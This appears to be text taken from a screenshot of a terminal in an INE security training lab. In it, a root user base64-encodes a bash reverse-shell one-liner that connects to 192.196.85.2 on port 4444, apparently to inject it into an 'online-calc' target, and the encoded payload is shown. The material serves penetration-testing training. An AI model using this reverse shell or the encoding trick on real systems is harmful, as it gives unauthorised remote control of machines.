 LXTerminal
File Edit Tabs Help
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc# echo 'bash -c "bash -i >& /dev/tcp/192.196.85.2/4444 0>&1"' | base64
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTk2Ljg1LjIvNDQ0NCAwPiYxIgo=
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
Console //...la Firefox LXTerminal 1 2 3 4 14:04